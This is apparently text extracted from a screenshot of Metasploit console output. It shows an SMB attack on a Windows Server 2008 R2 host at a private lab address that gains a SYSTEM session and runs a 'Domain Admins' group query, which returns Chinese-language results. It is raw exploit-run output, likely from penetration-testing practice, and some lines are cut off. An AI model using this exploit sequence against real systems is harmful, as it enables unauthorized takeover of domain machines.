 [*] 192.168.52.138:445    - Target OS: Windows Server 2008 R2 Datacenter 7601
vice Pack 1
[*] 192.168.52.138:445    - Built a write-what-where primitive...
[+] 192.168.52.138:445    - Overwrite complete... SYSTEM session obtained!
[+] 192.168.52.138:445    - Service start timed out, OK if running a command o
on-service executable...
[*] 192.168.52.138:445    - checking if the file is unlocked
[*] 192.168.52.138:445    - Getting the command output...
[*] 192.168.52.138:445    - Executing cleanup...
[+] 192.168.52.138:445    - Cleanup was successful
[+] 192.168.52.138:445    - Command completed successfully!
[*] 192.168.52.138:445    - Output for "net group "Domain Admins" /domain":
组名     Domain Admins
注释     指定的域管理员
成员
-------------------------------------------------------------------------------
Administrator            OWA$
命令成功完成。
[*] 192.168.52.138:445    - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed